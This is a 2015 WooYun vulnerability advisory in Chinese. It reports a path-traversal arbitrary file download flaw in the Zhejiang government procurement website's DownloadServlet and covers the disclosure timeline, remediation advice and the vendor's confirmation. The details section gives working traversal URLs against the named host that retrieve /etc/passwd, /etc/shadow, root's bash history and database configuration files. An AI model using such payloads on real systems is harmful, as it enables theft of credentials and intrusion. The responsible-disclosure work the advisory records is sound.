漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0110975

漏洞标题:浙江省政府采购网高权限任意文件下载

相关厂商:浙江政府采购网

漏洞作者: 小红猪

提交时间:2015-04-29 21:06

修复时间:2015-06-18 10:04

公开时间:2015-06-18 10:04

漏洞类型:任意文件遍历/下载

危害等级:中

自评Rank:8

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-29: 细节已通知厂商并且等待厂商处理中

2015-05-04: 厂商已经确认,细节仅向厂商公开

2015-05-14: 细节向核心白帽子及相关领域专家公开

2015-05-24: 细节向普通白帽子公开

2015-06-03: 细节向实习白帽子公开

2015-06-18: 细节向公众公开

简要描述:

浙江省政府采购网root权限任意文件下载。

详细说明:

站点域名:www.zjzfcg.gov.cn

属于浙江省财政厅浙江政府采购网。

存在一处任意文件下载漏洞。存在问题的位置:



正常的下载文件的链接类似:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=GP_PROJ_ZBWJ/1238119231178.doc&fileShowName



如此便可想到构造如下链接:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../etc/passwd&fileShowName

结果如下图:

发现确实可以下载到/etc/passwd文件,内容如下:

下载/etc/shadow文件:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../etc/shadow&fileShowName

内容如下:



下载网络配置文件:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth0&fileShowName

内容如下:



下载.bash_history文件:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../root/.bash_history&fileShowName

内容如下:

可以看到root权限下可下载操作系统上的任意,严重地威胁到操作系统及web服务的安全运行。



从bash_history文件里获取到网站目录,接着下载web.xml配置文件:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../..//home/weblogic/bea/user_projects/domains/webcluster/applications/webapp/WEB-INF/web.xml&fileShowName



数据库配置文件:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../../home/apache-tomcat-5.5.33/webapps/new/WEB-INF/classes/jdbc.properties&fileShowName

漏洞证明:

下载passwd文件:

http://www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../etc/passwd&fileShowName

修复方案:

建议开发人员对DownloadServlet功能对应的代码进行审核,对客户端提交的文件名进行安全检查及过滤。

1)对fileName的取值范围进行严格限制,比如只允许访问特定的目录,其他目录都禁止访问,从权限上严格控制;

2) 对文件名进行硬编码,将文件名转换成固定长度的字符串序列,并采用白名单方式对文件名后缀进行限制,另外在网站上发现attactments目录,也可采 用这种方式将提供下载的文件放置于特定目录,链接至该目录下载。

版权声明:转载请注明来源 小红猪@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:9

确认时间:2015-05-04 10:02

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给浙江分中心,由其后续协调网站管理单位处置。

最新状态:

暂无